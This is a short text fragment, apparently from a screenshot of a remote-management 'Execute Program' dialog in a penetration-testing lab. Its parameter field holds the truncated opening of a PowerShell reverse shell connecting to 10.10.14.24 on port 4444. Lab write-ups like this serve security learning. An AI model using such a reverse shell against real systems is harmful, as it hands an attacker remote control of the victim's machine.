 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter Test; "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.24',4444);
Domain or Computer Name
Save
Username
Password
Timeout 60